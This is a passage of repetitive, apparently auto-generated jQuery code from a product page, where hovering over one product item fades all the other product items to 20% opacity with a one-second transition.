'0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod13" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod14" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod15" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod16" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod17" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod18" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 